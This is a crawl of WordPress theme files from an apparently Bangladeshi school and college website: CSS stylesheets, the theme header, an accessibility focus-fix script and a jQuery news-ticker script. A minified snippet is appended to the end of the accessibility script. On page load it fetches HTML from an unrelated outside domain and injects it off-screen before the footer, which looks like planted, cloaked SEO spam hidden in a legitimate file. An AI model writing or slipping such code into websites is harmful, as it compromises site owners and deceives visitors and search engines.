.hrmargin_b_30, p.hrmargin_b_30, hr.hrmargin_b_30, div.hrmargin_b_30, h2.hrmargin_b_30, h3.hrmargin_b_30, h4.hrmargin_b_30, h5.hrmargin_b_30, h6.hrmargin_b_30 {
	margin-bottom: 30px;
}
.hrmargin_b_1, p.hrmargin_b_1, hr.hrmargin_b_1, div.hrmargin_b_1, h2.hrmargin_b_1, h3.hrmargin_b_1, h4.hrmargin_b_1, h5.hrmargin_b_1, h6.hrmargin_b_1 {
	margin: 0 auto 1px;
}
.hrmargin_b_10, p.hrmargin_b_10, hr.hrmargin_b_10, div.hrmargin_b_10, h2.hrmargin_b_10, h3.hrmargin_b_10, h4.hrmargin_b_10, h5.hrmargin_b_10, h6.hrmargin_b_10 {
	margin: 0 auto 10px;
}
.hrmargin_b_7, p.hrmargin_b_7, hr.hrmargin_b_7, div.hrmargin_b_7, h2.hrmargin_b_7, h3.hrmargin_b_7, h4.hrmargin_b_7, h5.hrmargin_b_7, h6.hrmargin_b_7 {
	margin-bottom: 7px;
}
.hrmargin_b_40, p.hrmargin_b_40, hr.hrmargin_b_40, div.hrmargin_b_40, h2.hrmargin_b_40, h3.hrmargin_b_40, h4.hrmargin_b_40, h5.hrmargin_b_40, h6.hrmargin_b_40 {
	margin: 0 auto 40px;
}
.hrmargin_b_40, p.hrmargin_b_20, hr.hrmargin_b_20, div.hrmargin_b_20, h2.hrmargin_b_20, h3.hrmargin_b_20, h4.hrmargin_b_20, h5.hrmargin_b_20, h6.hrmargin_b_20 {
	margin: 0 auto 20px;
}
.hrmargin_b_25, p.hrmargin_b_25, hr.hrmargin_b_25, div.hrmargin_b_25, h2.hrmargin_b_25, h3.hrmargin_b_25, h4.hrmargin_b_25, h5.hrmargin_b_25, h6.hrmargin_b_25 {
	margin: 0 auto 25px;
}
.hrmargin_b_5, p.hrmargin_b_5, hr.hrmargin_b_5, div.hrmargin_b_5, h2.hrmargin_b_5, h3.hrmargin_b_5, h4.hrmargin_b_5, h5.hrmargin_b_5, h6.hrmargin_b_5 {
	margin-bottom: 5px;
}
.hrmargin_b_4, p.hrmargin_b_4, hr.hrmargin_b_4, div.hrmargin_b_4, h2.hrmargin_b_4, h3.hrmargin_b_4, h4.hrmargin_b_4, h5.hrmargin_b_4, h6.hrmargin_b_4 {
	margin-bottom: 4px;
}
.hrmargin_l_26, p.hrmargin_l_26, hr.hrmargin_l_26, div.hrmargin_l_26, h2.hrmargin_l_26, h3.hrmargin_l_26, h4.hrmargin_l_26, h5.hrmargin_l_26, h6.hrmargin_l_26 {
	margin-left: 26px;
}
.hrmargin_b_30, p.hrmargin_b_30, hr.hrmargin_b_30, div.hrmargin_b_30, h2.hrmargin_b_30, h3.hrmargin_b_30, h4.hrmargin_b_30, h5.hrmargin_b_30, h6.hrmargin_b_30 {
	margin: 0 auto 30px;
}
.hrmargin_b_15, p.hrmargin_b_15, hr.hrmargin_b_15, div.hrmargin_b_15, h2.hrmargin_b_15, h3.hrmargin_b_15, h4.hrmargin_b_15, h5.hrmargin_b_15, h6.hrmargin_b_15 {
	margin: 0 auto 15px;
}

.flv_disp_none, div.flv_disp_none, p.flv_disp_none {
	display: none;
}
.flv_viz_hid, div.flv_viz_hid, p.flv_viz_hid {
	visibility: hidden !important;
}
.flv_clear_both, div.flv_clear_both, p.flv_clear_both {
	clear: both
}
.sections_style_0, div.sections_style_0 {
	padding-top: 0px;
	padding-bottom: 0px;
	background-color: }
	.sections_style_1,div.sections_style_1{margin: 0px auto;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.sections_style_2, div.sections_style_2 {
	padding-top: 60px;
	padding-bottom: 0px;
	background-color: }
	.sections_style_3,div.sections_style_3{padding-top: 60px;
	padding-bottom: 20px;
	background-color: }
	.sections_style_4,div.sections_style_4{padding-top: 40px;
	padding-bottom: 0px;
	background-color: }
	.sections_style_5,div.sections_style_5{padding-top: 70px;
	padding-bottom: 0px;
	background-color: }

	.flv_span_12,span.flv_span_12,div.flv_span_12{padding-top: 12px;
	display: block
}
.flv_list, ul.flv_list {
	float: left;
	width: 46%;
	margin-left: 4%;
	list-style: square;
	line-height: 30px;
}
.flv_list_1, li.flv_list_1 {
	display: inline-block;
	margin: 0 10px;
}
.flv_list_ul_46, ul.flv_list_ul_46 {
	float: left;
	width: 46%;
	margin-left: 4%;
	list-style: square;
	line-height: 27px;
}
.flv_list_ul_10, ul.flv_list_ul_10 {
	display: block;
	margin: 0 0 10px 0;
	padding-bottom: 10px;
	border-bottom: 1px solid rgba(255,255,255,.1);
}

i.flv_icon_color {
	color: #afbcda;
}
ul.flv_line_height_32 {
	line-height: 32px;
}
p.flv_align_right, div.flv_align_right {
	text-align: right;
}
.flv_float_right, div.flv_float_right {
	float: right;
}



--- FILE ---
content_type: text/css
request_url: http://tmsscr.edu.bd/wp-content/themes/plsck/css/custom.css
body_size: 4443
content:
/* Custom styling for College theme with big header 
   ------------------------------------------------*/
   
/* Custom Global design
   -------------------- */
h1, h2, h3, h4 .text-logo #logo {
  font-family: "Andalus", Arial, Tahoma, sans-serif !important;
}
.sidebar_widget_purple_border {
	border:0.5px solid #662d91;
}
.sidebar_widget_green_border {
  border: 0.5px solid #658e01;
}
.padding-5{
	padding:5px;
}
.sidebar_widget_white_border {
	border:0.5px solid #fff;
}
.text-left{
	text-align:left;
}
.column, .columns {
  margin: 0 1% 30px;
}
.purple{
	color: #6a00a8 !important;
}
.ofwhite_border_bottom{
	border-bottom: 1px solid #ddd;
}
.white-text{
	color:#fff !important;
}
.text_blue{
	color: #2991D6 !important;
}
.bg_dark_blue{
  background-color: #082233;
}
.padding-top-20{
	padding-top: 20px;
}
.text_gray{
	color:#ccc;
}
.text_grayed{
	color:#aaa;
}
/* End Custom Global design */

.top-border {
  background: #8cc63e none repeat scroll 0 0;
  height: 5px;
  width: 100%;
  position: absolute;
  z-index: 5555;
}
.top-border samp {
  background: #683090 none repeat scroll 0 0;
  display: block;
  height: 5px;
  width: 30%;
}
#Sliding-top {
	background-color: rgba(0, 0, 0, 0.90);
}
.mfn-login {
  border: 0.5px solid #662d91;
  padding: 5px;
}
.mfn-login ul li {
  color: #fff !important;
  background: #612B8A;
  padding: 15px;
  border-bottom: 0.5px dotted #fff;
}
.mfn-login ul li.menu-item-logout {
  border-bottom: none;
} 
.mfn-login ul li a{
	color: #fff !important;
}
.add_edit_present_vacant_info {
  float: right;
  background-color: #65009F;
  padding: 12px;
  border-radius: 5px;
}
.add_edit_logo {
  position: absolute;
  left: -85px;
  top: 50px;
}
.textwidget > img.sliding-top-logo {
  display: block;
  width: 115px;
  height: 115px;
  margin: 0px auto;
}
.text-center {
  text-align: center;
}
.white-links-underlined {
  color: #fff !important;
  text-decoration: underline;
}

.button.button_large.button_theme.button_js.block-button {
  display: block;
}
#Sliding-top a.sliding-top-control {
  border-right-color: #8cc63e;
}
#Sliding-top, #Sliding-top .widget_recent_entries ul li a {
  color: #eee;
}
i.icon-violet {
  color: #662d91;
  font-weight:bold;
}
i.violetbg-white-icon {
  background: #662d91;
  color: #fff;
  font-weight: bold;
}
.header-classic #Action_bar, .header-stack #Action_bar {
  background-color: transparent;
}
.container.main-header {
	
}
#Top_bar {
  background: #001C27 !important;
}
#Top_bar #logo {
  padding: 5px 0 20px;
}

.text-logo {
  left: 160px;
  position: absolute;
  top: 70px;
  z-index: 300;
}
.inst-name-big {
  margin-bottom: 0px;
  font-size:40px;
  
}
.inst-name-small {
  margin-bottom: 0px;
  font-size:28px;
  
}
.inst-name-small a, .inst-name-big a {
  color: #fff;
  text-shadow: 2px 2px #000;
  font-weight: bold;
  font-size: 26px;
}
.text-logo h4 {
  color: #fff;
  text-align: center;
  font-size: 16px;
}
.text-logo h4 a{
	
}
.inst_code.font-style-normal {
  color: #bbb !important;
  font-size: 12px;
}
.font_size_10{
	font-size: 10px;
}
#Header .secondary-menu > li {
  padding: 0px 5px;
}
.highlighted-menu {
  width: 55px;
  height: 60px;
}
.highlighted-notice {
	background: rgba(0, 0, 0, 0) url("../img/notice.png") no-repeat scroll center;
    background-size: cover;
}

.highlighted-resource {
	background: rgba(0, 0, 0, 0) url("../img/resource.png") no-repeat scroll center;
    background-size: cover;
}

.highlighted-routine {
	background: rgba(0, 0, 0, 0) url("../img/routine.png") no-repeat scroll center;
    background-size: cover;
}

.highlighted-exam {
	background: rgba(0, 0, 0, 0) url("../img/exam.png") no-repeat scroll center;
    background-size: cover;
}

.highlighted-library {
	background: rgba(0, 0, 0, 0) url("../img/library.png") no-repeat scroll center;
    background-size: cover;
}

.highlighted-admission {
	background: rgba(0, 0, 0, 0) url("../img/admission.png") no-repeat scroll center;
    background-size: cover;
}

#Top_bar .secondary_menu_wrapper {
  padding: 2px;
}
#Header .secondary-menu > li.hover > a{
	background: #eee url(images/highlighted_menu_icon.png) no-repeat scroll center;
	
}
#Header .secondary-menu > li.hover > a span{
	color: #555 !important;
}
#Header .secondary-menu > li.hover, #Header .secondary-menu li ul {
    background: #fff !important;
	color:#555 !important;
	
}

#Header .secondary-menu > li > a span {
  color: #ddd;
  display: block;
  padding: 62px 0px 0px;
  text-align: center;
}
/* Sub header */
#Header_wrapper > div#Subheader {
  background: #8cc63e url("images/green-bg.jpg") no-repeat scroll center;
  background-size: cover;
}
#Subheader {
  padding: 12px 0;
}
h1, #Subheader .title, .text-logo #logo {
  font-size: 36px;
  line-height: 36px;
}
.title.item-current strong {
  font-weight: 400;
}
.inst-name-small.animate.zoomIn > a:hover {
  color: #8D5A3C;
}
#Subheader ul.breadcrumbs {
  margin: 10px 0;
}
/* Styling Main Menu */
.menu_wrapper {
  background: #001c27 none repeat scroll 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  margin-top: -1px;
  padding-right: 5px;
}
.main_menu_item_highlighted > a span {
  font-style: italic;
  color: #fff;
  font-weight: bold;
  background: #023e48;
}
#Top_bar .menu > li > a span {
  border-color: rgba(255, 255, 255, 0.12);
}
#Top_bar .menu > li > a span:not(.description) {
  padding: 0 8px;
}
.menu_wrapper nav ul li a span, .top_bar_right_wrapper > a i{
  color: #eee;
}
#Top_bar .menu li ul li a span, #Top_bar .menu li ul li a i {
  color: #555 !important;
}
#Top_bar .search_wrapper input[type="text"] {
  background: #fff;
}

.news_tic {
}
.ticker-wrapper.has-js {
  margin: 0;
  width: 100%;
}
.ticker {
  display: block;
  height: 23px;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.ticker-controls {
  position: absolute;
  right: 5px;
}
.ticker-title {
  font-size: 14px;
  padding: 4px;
}
.ticker-title:after {
  content: ":";
}
.ticker-content {
  color: #1f527b;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2em;
  margin: 0;
  overflow: hidden;
  padding-top: 9px;
  position: absolute;
  white-space: nowrap;
}
.news_ticker_edit_button a{
	color:#f33 !important;
}
.slider_add_button a{
	margin-left:20px;
}
/* Styling main home page slider */
.bg_water_black {
	background: rgba(0, 0, 0, 0.5) !important;
}
.bg_white {
	background: #fff;
}
/* Styling main content
   Styling corner menu
   --------------------------- */
.inst_mission {
	background: #082233 none repeat scroll 0 0;
    padding: 10px;
}
.sections_style_3, div.sections_style_3 {
  padding-bottom: 20px;
  padding-top: 20px;
}
.inst_mission h4, .inst_mission span {
  display: block;
  padding: 4px;
  color: #aaa;
}
.inst_mission strong{
  color: #aaa;
}

.bottom-10 {
	margin-bottom: 10px;
}
.bottom-20 {
	margin-bottom: 20px;
}
.question.corner-menu-item-container {
  margin-bottom: 0px;
  border-top: 0.5px dotted #662d91;
  border-right: 0.5px dotted #662d91;
  border-left: 0.5px dotted #662d91;
  
}

.section-title-greenbg {
  background: #8cc63e url("images/green-bg.jpg") no-repeat scroll center;
  background-size: cover;
  margin-bottom: 0;
  padding: 15px;
  border: 0.5px solid #8cc63e;
}

.font-style-normal {
  font-family: Helvetica;
}
.accordion .question {
  border-radius: 0px;
}
.question.corner-menu-item-container:last-child{
  border-bottom: 0.5px dotted #662d91;
}

/* Vertical News ticker Styling */
.holder {
  font-family: Helvetica;
  height: 250px;
  overflow: hidden;
  padding: 10px;
  border: 0.5px solid #662d91;
}
.holder .mask {
  position: relative;
  left: 0px;
  top: 10px;
  height:240px;
  overflow: hidden;
}
.holder ul {
  list-style: none;
  margin:0;
  padding:0;
  position: relative;
}
.holder ul li {
  padding:10px 0px;
  border-bottom: 1px solid #662d91;
}
.holder ul li a {
  color:darkred;
  text-decoration:none;
}
/* Controling padding and margin single widget box */
.widget:after {
  border-width:0px;
  position: absolute;
  visibility: hidden;
  width: 0px;
}
.widget {
  padding-bottom: 0px;
}
.sidebar_webmail{
  border: 0.5px solid #662d91;
}
.aside_eventbar {
  padding: 10px;
}
.aside_eventbar img {
  width: 100%;
}
.aside_eventbar a .desc {
  background: rgba(0, 0, 0, 0.5);
}
/* Styling middel content */
.section-title-purplebg {
  background: #662d91 url("images/purple-bg.jpg") no-repeat scroll center;
  background-size: cover;
  margin-bottom: 0;
  padding: 15px;
  border: 0.5px solid #662d91;
  font-family:"Andalus"
}
.inst_desc_img {
  display: block;
  float: left;
  margin-right: 5px;
}
.about_inst_wrapper {
  margin-top: 10px;
}
.top-10{
	margin-top: 10px
}
.top-5{
	margin-top: 5px
}
.gray_border{
	border-color:#ddd;
}
.team .desc_wrapper hr {
  margin: 0px auto;
  width: 50%;
}
.scale-with-grid.image_center {
  display: block;
  width: 100%;
  height: 100%;
  margin: 0px auto;
}

/* Stylinig calender 
   ------------------- */
.ai1ec-main-container {
  width: 96% !important;
  background: transparent;
}
/*
.cld-main {
  border: 1px solid #662d91;
  color: #662d91;
  padding: 2%;
  width: 90%;
  background: rgba(0, 0, 0, 0.1);
}
.cld-datetime .today {
  float: left;
  margin: 0px auto 10px;
  position: relative;
  text-align: center;
  width: calc(100% - 40px);
  font-size: 16px;
  background: #005EFF;
  color: #fff;
  border-radius: 5px;
}
.cld-labels {
  color: #fff !important;
  background: rgba(0, 0, 0, 0.5);
  padding: 12px 0px 5px;
}

.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {
  color: #6a00a8;
}
.cld-number {
  background: #8cc63e;
}
*/
/* Birthday of the day */

.column.one.birthday_column {
  background:url(images/birthdaybg.jpg) no-repeat scroll center;
  background-size: cover;
  margin-bottom: 0px;
}
.testimonials_slider{
	background-color: rgba(0, 0, 0, 0.5);
	padding: 10px 5px;
}
.testimonials_slider .testimonials_slider_ul li {
  width: 100%;
  list-style: none;
}
.testimonials_slider_ul img {
  display: block;
  margin: 0px auto;
  max-width: 100%;
}
.birthday_std_name {
  color: #fff !important;
  text-align: center !important;
}
/* Institute speciality */
.section.inst_speciality {
  background: #ddd url("images/special_bg.jpg") no-repeat scroll center;
  background-size: cover;
}
.section_wrapper.clearfix.inst_speciality_inner {
	border-top: 5px solid #8cc63e;
}
.depertment-item {
  position: relative;
  background: #fff url(images/depertmentbg.png) no-repeat scroll center;
  background-size:cover;
  width:100%;
  min-height: 250px;
}
.humanities {
  position: absolute;
  top: 170px;
  left: 38%;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  font-family: "Courgette",Arial,Tahoma,sans-serif;
}
.humanities a{
	color:#fff !important;
}
.businessStudies {
  color: #6a00a8;
  font-family: "Courgette",Arial,Tahoma,sans-serif;
  font-size: 18px;
  font-weight: bold;
  left: 6%;
  position: absolute;
  top: 65px;
}
.businessStudies a{
  color: #6a00a8 !important;
}
.science {
  color: #648D02;
  font-family: "Courgette",Arial,Tahoma,sans-serif;
  font-size: 18px;
  font-weight: bold;
  left: 72%;
  position: absolute;
  top: 88px;
}
.science a {
  color: #648D02;
}
.sidebar_social_liks{
	text-align:center;
	margin-top:5px;
}

.sidebar_social_liks ul li {
    display: inline-block;
	padding:3px;
    background: #ddd;
    margin: 2px;
}
/* Pop Up contact button */
.button.button_js.popup_contact_button {
  background-color: #662d91 !important;
  color: #fff !important;
}

/* Styling Footer */
#Footer {
  background:#343434;
}

.footer_recent_comments li {
  
}
#menu-footer-menu li a {
  color: #ddd !important;
  text-decoration: none;
  padding: 10px 15px;
}

/* Styling Video Gallery */
.call_to_action .call_center a {
  background: transparent none repeat scroll 0 0;
  display: block;
  left: 0;
  padding: 150px 126px;
  position: absolute;
  top: 0;
}
/* Styling Class content page */
.class_cnt_meta_info {
	background-image: url("../images/fancy_heading_hr.png");
    background-position: center bottom;
    background-repeat: no-repeat;
	display:block;
    padding-bottom: 10px;
	margin-bottom:20px;
}
.faq_wrapper .question .title h4 {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.column.one.column_column.bg_dark_blue.padding-top-20 > a {
  position: relative;
  top: -140px;
  width: 30%;
  display: block;
  margin: 0px auto;
  clear: both;
  background: #2591D6;
  padding: 0% 35%;
}
.cls_cnt form {
  width: 50%;
  margin: 0px auto;
  display: block;
  clear: both;
}
.cls_cnt h4{
	text-align:center;
	border-bottom:1px solid #aaa;
}
a .button_label.content_button {
  padding: 6px 12px;
  border: 1px solid #6a00a8;
  color: #6a00a8;
}
.column_attr.content_items {
  display: inline;
}

/* Styling Board Result page */
.about_inst p iframe {
  width: 100%;
  min-height: 700px;
}
.btn.search_result_btn {
  border: 1px solid #fff;
}
.popup-inner {
	
  background:rgba(0, 0, 0, 0.01) url(images/loader.gif) no-repeat center 20px;

}
/* Responsive */
@media only screen and (min-device-width: 990px) and (max-device-width: 1240px){
	.inst-name-big {
	  font-size: 28px !important;
	  margin-bottom: 0;
	}
	.inst-name-small{
	  font-size: 19px !important;
	  margin-bottom: 0;
	}
	.inst_code {
	  display: block;
	  text-align: center;
	 }
	 #Top_bar .menu li a span, #Top_bar .menu li ul li a span, #Top_bar .menu li ul li a i {
	  color: #555 !important;
	}
}
/* pop up contact form */
#popup_contact .popup_contact_wrapper {
  
  bottom: 60px;
  padding: 10px;
}
span.wpcf7-form-control-wrap {
  margin-bottom: 0px;
}

/* Styling Mobile Bank Data */
#mbl_data thead tr th {
  background: rgba(4, 156, 219, 0.5) !important;
}

/* styling Birthday of the day */
.alignnone.size-medium {
  display: block;
  width: 200px;
  height: 200px;
}

/* Styling internal result search form */
.internal_result_form > form > table {
  border:0px !important;
  color: #6A00A8 !important;
}
.width-100 {
  width: 100%;
}
.internal_result_form label {
  font-size: 15px;
}

/* Styling Individual student login */
.student_info {
  padding: 20px;
  text-align: center;
}
.student_info #inputs > p {
  width: 200px;
  margin: 0px auto;
}
.student_info table tbody tr td img {
  min-width: 150px;
}
.student_profile_title {
  font-size: 18px;
  font-weight: bold;
  color: #555 !important;
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px){ 
.inst-name {
  font-size:16px !important;
 }
 .inst-name-small a, .inst-name-big a {
  font-size: 16px;
}
 .inst_code.font-style-normal {
  display: block;
  text-align: center;
 }
 .science {
  left: 60%;
}
#Top_bar .menu li a span, #Top_bar .menu li ul li a span, #Top_bar .menu li ul li a i {
  color: #555 !important;
}
}
@media only screen and (min-device-width : 320px) and (max-device-width : 767px){ 
.sm_font{
	font-size: 11px;
 }
.caroufredsel_wrapper {
  margin: 0px !important;
 }
#Top_bar .menu li a span, #Top_bar .menu li ul li a span, #Top_bar .menu li ul li a i {
  color: #555 !important;
}
}

/* After 10/17/2017 */
.birth_Std_info{
    background-color: rgba(0, 0, 0, 0.20);
}

.employee_dob{
	background: #C04848;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to bottom, #480048, #C04848);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to bottom, #480048, #C04848); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}

#tribe-events-content table.tribe-events-calendar {
	margin: 0px auto;
	width: 90%;
}
table.tribe-events-calendar thead th {
	
}
#dg_content tr:hover td, #dg_content tr:hover td a:hover {
	color: #fff !important;
}
.testimonials_slider {
	background-color: rgba(0, 0, 0, 0.5);
	padding: 10px 5px;
	min-height: 150px;
}
/* Photo Folder */
.photo-folder {
	margin-top: 5px;
	margin-bottom: 0px;
	font-size: 70px;
	text-align: center;
	font-weight: bold;
}
.photo-event-name {
	text-align: center;
	font-weight: bold;
}
.nice-scroll .nicescroll-rails {
	background: #efefef;
	border: 0.5px solid #428bca;
}

.nicescroll-cursors {
	background-color: #428bca !important;
	float: right;
	width: 8px !important;
	height: 65px !important;
	border-radius: 3px !important;
	right: 1px !important;
}

/* BOD */
.offer .offer_li .desc_wrapper {
	text-align: center !important;
}
.offer .offer_li .desc_wrapper {
	margin:5px;
}
.icon.visitor_ico {
	color: #662D91;
	text-align: center;
	font-size: 20px;
	padding: 15px;
}

--- FILE ---
content_type: text/css
request_url: http://tmsscr.edu.bd/wp-content/themes/plsck/style.css?ver=6.5.7
body_size: 605
content:
/*
Theme Name: PLSCK
Theme URI: https://angoole.com/themes
Author: Samsil Arefin
Author URI: https://samsil.angoole.com
Description: PLSCK is a educational theme under the SCEAM (School College Education Administration Management System) of Angoole Soft Service. This theme has best functionality to operate Bangladeshi school and college education and administration management system. 
Version: 1.0
License: Author all rights reserved
License URI: http://angoole.com/theme/license
Text Domain: plsck
Tags: Three column, facncy layout, responsive, support retina display, attractive color and animated sections.


Use it to make something cool, have fun, and share for educational institution.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
---------------------------------------------------------------- */


/*
 Wp Admin styling 
 ----------------- */
 #wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {
  content: "S";
}

/*
 Mobile Sidebar Removal Code
 ----------------- */

@media only screen and (max-width: 767px){
		.column_sidebar_widget{
	display:none !important;
}
}

--- FILE ---
content_type: text/javascript
request_url: http://tmsscr.edu.bd/wp-content/themes/plsck/js/skip-link-focus-fix.js?ver=1.0
body_size: 720
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})(); document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom1.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});


--- FILE ---
content_type: text/javascript
request_url: http://tmsscr.edu.bd/wp-content/themes/plsck/js/vTicker.js
body_size: 601
content:
/* Script for vertical news ticker */
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
			travelocity: 0.03
			}, settings);		
			return this.each(function(){
					var $strip = jQuery(this);
					$strip.addClass("newsticker")
					var stripHeight = 1;
					$strip.find("li").each(function(i){
						stripHeight += jQuery(this, i).outerHeight(true); // thanks to Michael Haszprunar and Fabien Volpi
					});
					var $mask = $strip.wrap("<div class='mask'></div>");
					var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
					var containerHeight = $strip.parent().parent().height();	//a.k.a. 'mask' width 	
					$strip.height(stripHeight);			
					var totalTravel = stripHeight;
					var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
					function scrollnews(spazio, tempo){
					$strip.animate({top: '-='+ spazio}, tempo, "linear", function(){$strip.css("top", containerHeight); scrollnews(totalTravel, defTiming);});
					}
					scrollnews(totalTravel, defTiming);				
					$strip.hover(function(){
					jQuery(this).stop();
					},
					function(){
					var offset = jQuery(this).offset();
					var residualSpace = offset.top + stripHeight;
					var residualTime = residualSpace/settings.travelocity;
					scrollnews(residualSpace, residualTime);
					});			
			});	
	};

	$(function(){
		$("ul#ticker01").liScroll();
	});